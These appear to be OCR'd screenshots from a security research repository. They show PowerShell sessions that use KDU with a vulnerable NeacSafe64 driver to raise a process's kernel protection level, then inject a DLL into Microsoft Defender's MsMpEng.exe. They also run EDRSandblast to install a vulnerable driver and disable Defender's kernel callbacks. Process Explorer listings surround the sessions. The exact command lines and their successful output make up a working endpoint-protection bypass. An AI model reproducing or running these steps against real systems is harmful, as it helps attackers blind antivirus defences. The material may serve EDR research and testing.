 PS C:\Users\hacker\source\repos\EDR-Introspection> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pse "C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe 3552 C:\Users\hacker\source\repos\EDR-I
ntrospection\x64\Release\EDRHooker.dll" -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Sun Oct  5 15:56:48 2025, header checksum 0x65C74
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFFA9370000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\Users\hacker\source\repos\EDR-Introspection\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Creating Process 'C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe 3552 C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\EDRHooker.dll'
[+] Created Process with PID 3620
[+] Process with PID 3620 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFFBE0522BC6080
[+] EPROCESS->PS_PROTECTION, 0xFFFFBE0522BC667A
[+] Kernel memory read at FFFFBE0522BC667A succeeded
PsProtection->Type: 0 (PsProtectedTypeNone)
PsProtection->Signer: 0 (PsProtectedSignerNone)
PsProtection->Audit: 0
[+] Process object modified
[+] Kernel memory read at FFFFBE0522BC667A succeeded
New PsProtection: 0x31
PsProtection->Type: 1 (PsProtectedTypeProtectedLight)
PsProtection->Signer: 3 (PsProtectedSignerAntimalware)
PsProtection->Audit: 0
[+] Hooker: GrantedAccess to pid 3552: 0x1fffff -> full access
[*] Hooker: Allocated memory in target process at 0000021A850E0000
[*] Hooker: Wrote 'C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\EDRHooker.dll' to target process memory
[*] Hooker: Created remote thread in target process
[!] Hooker: remote routine (e.g. LoadLibrary) failed: 0
[*] HookTester: DLL injection succeeded.
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
PS C:\Users\hacker\source\repos\EDR-Introspection>
MsMpEng.exe NT AUTHORITY\SYSTEM PsProtectedSignerAntimalware-Light < 0.01 322'384 K 214'208 K 3552
NisSrv.exe NT AUTHORITY\LOCAL SERVICE PsProtectedSignerAntimalware-Light 4'316 K 7'332 K 3860
svchost.exe NT AUTHORITY\LOCAL SERVICE 1'280 K 2'480 K 13908 Host Process for Windows S... Microsoft Corporation
StandardCollector.Service.exe NT AUTHORITY\SYSTEM 19'348 K 9'364 K 13780 Microsoft (R) Visual Studio St... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 1'852 K 4'084 K 1332 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 6'428 K 4'480 K 12540 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 2'688 K 4'528 K 3640 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 3'204 K 17'632 K 4492 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM PsProtectedSignerWindows-Light 2'880 K 10'848 K 12592
lsass.exe NT AUTHORITY\SYSTEM PsProtectedSignerLsa-Light < 0.01 9'104 K 17'540 K 940
fontdrvhost.exe Font Driver Host\UMFD-0 1'404 K 988 K 652 Usermode Font Driver Host Microsoft Corporation
csrss.exe NT AUTHORITY\SYSTEM PsProtectedSignerWinTcb-Light < 0.01 2'728 K 4'444 K 760
winlogon.exe NT AUTHORITY\SYSTEM 2'980 K 5'716 K 824 Windows Log-on Application Microsoft Corporation
fontdrvhost.exe Font Driver Host\UMFD-1 3'384 K 2'560 K 608 Usermode Font Driver Host Microsoft Corporation
Handles DLLs Threads
Name Description Company Name Path
11397C8E-D1F4-4682-95ED-EEF... C:\ProgramData\Microsoft\Windows Defender\Scans\Histo...
advapi32.dll Advanced Windows 32 Base API Microsoft Corporation C:\Windows\System32\advapi32.dll
amsiproxy.dll Anti-Malware Scan Interface proxy Microsoft Corporation C:\Windows\System32\amsiproxy.dll
bcrypt.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcrypt.dll
bcryptprimitives.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcryptprimitives.dll
C_1252.NLS C:\Windows\System32\C_1252.NLS
C_1252.NLS C:\Windows\System32\C_1252.NLS
C_437.NLS C:\Windows\System32\C_437.NLS
C_437.NLS C:\Windows\System32\C_437.NLS
cfgmgr32.dll Configuration Manager DLL Microsoft Corporation C:\Windows\System32\cfgmgr32.dll
clbcatq.dll COM+ Configuration Catalog Microsoft Corporation C:\Windows\System32\clbcatq.dll
combase.dll Microsoft COM for Windows Microsoft Corporation C:\Windows\System32\combase.dll
crypt32.dll Crypto API32 Microsoft Corporation C:\Windows\System32\crypt32.dll
crypt32.dll.mui Crypto API32 Microsoft Corporation C:\Program Files\WindowsApps\Microsoft.LanguageExperie...
cryptbase.dll Base cryptographic API DLL Microsoft Corporation C:\Windows\System32\cryptbase.dll
cryptnet.dll Crypto Network Related API Microsoft Corporation C:\Windows\System32\cryptnet.dll
cryptsp.dll Cryptographic Service Provider API Microsoft Corporation C:\Windows\System32\cryptsp.dll
devobj.dll Device Information Set DLL Microsoft Corporation C:\Windows\System32\devobj.dll
dhcpcsvc.dll DHCP Client Service Microsoft Corporation C:\Windows\System32\dhcpcsvc.dll
dhcpcsvc6.dll DHCPv6 Client Microsoft Corporation C:\Windows\System32\dhcpcsvc6.dll
dnsapi.dll DNS Client API DLL Microsoft Corporation C:\Windows\System32\dnsapi.dll
dpapi.dll Data Protection API Microsoft Corporation C:\Windows\System32\dpapi.dll
FirewallAPI.dll Windows Defender Firewall API Microsoft Corporation C:\Windows\System32\FirewallAPI.dll
fltLib.dll Filter Library Microsoft Corporation C:\Windows\System32\fltLib.dll
CPU Usage: 14.25% Commit Charge: 46.37% Processes: 166 Physical Usage: 40.65%
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> cd C:\Users\hacker\source\repos\EDR-Introspection
PS C:\Users\hacker\source\repos\EDR-Introspection> C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\tools\EDRSandblast.exe toggle_callbacks 0e1 --kernelmode -i
EDRSandblast
D3FC0N 30 Edition | Maxime MEIGNAN (@th3m4ks) & Thomas DIOT (@_Qazeer)
[!] If kernel mode bypass is enabled, it is recommended to enable usermode bypass as well (e.g. to unhook the NtLoadDriver API call)
[===== KERNEL MODE =====]
[+] Loading required offsets for ntoskrnl.exe...
[+] Downloading kernel related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Downloading fltmgr.sys related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Installing vulnerable driver...
[*] 'r8xC1OJq' service was not present
[+] 'r8xC1OJq' service is successfully registered
[+] 'r8xC1OJq' service ACL configured to for Everyone
[+] 'r8xC1OJq' service started
[+] Checking if any EDR kernel notify routines are set for image loading, process and thread creations...
[+] Checking if EDR callbacks are registered on processes and threads handle creation/duplication...
[+] [ObjectCallblacks]  Enumerating Process object callbacks :
[+] [ObjectCallblacks]  Callback at FFFFE68318321F30 for handle creations:
[+] [ObjectCallblacks]  Status: Enabled
[+] [ObjectCallblacks]  Preoperation at 0xfffff80155004830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks]  Callback at FFFFE683181E8AC0 for handle creations & duplications:
[+] [ObjectCallblacks]  Status: Enabled
[+] [ObjectCallblacks]  Preoperation at 0xfffff8015298e540 [WdFilter.sys + 0x2e540]
[+] [ObjectCallblacks]  Callback belongs to an EDR and is enabled!
[+] [ObjectCallblacks]  Enumerating Thread object callbacks :
[+] [ObjectCallblacks]  Callback at FFFFE68318321F70 for handle creations:
[+] [ObjectCallblacks]  Status: Enabled
[+] [ObjectCallblacks]  Preoperation at 0xfffff80155004830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks]  Object callbacks are present !
[*] Disabling all EDR callbacks...
[+] [ObjectCallblacks]  Disabling WdFilter.sys callback...
[+] Press ENTER to enable callbacks again:
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time of Day Process Name PID Operation Path Result Detail